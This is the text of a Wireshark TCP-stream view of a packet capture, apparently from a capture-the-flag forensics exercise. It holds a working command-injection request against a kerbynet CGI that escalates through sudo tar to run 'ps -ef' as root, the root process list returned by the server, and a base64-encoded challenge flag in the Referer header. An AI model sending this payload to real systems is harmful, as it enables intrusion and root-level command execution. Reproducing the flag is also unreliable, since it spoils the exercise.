 Wireshark · 追踪 TCP 流 (tcp.stream eq 243) · attack_package.cap
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--
checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
1000
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:27 ? 00:00:00 init [3]
root 2 0 0 06:27 ? 00:00:00 [kthreadd]
root 3 2 0 06:27 ? 00:00:00 [kworker/0:0]
root 4 2 0 06:27 ? 00:00:00 [kworker/0:0H]
root 6 2 0 06:27 ? 00:00:00 [mm_percpu_wq]
root 7 2 0 06:27 ? 00:00:00 [ksoftirqd/0]
root 8 2 0 06:27 ? 00:00:00 [rcu_sched]
root 9 2 0 06:27 ? 00:00:00 [rcu_bh]
root 10 2 0 06:27 ? 00:00:00 [migration/0]
分组 11031。1 客户端 分组，18 服务器 分组，1 turn(s).点击选择。
整个对话（17 kB） Show data as ASCII 流 243
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help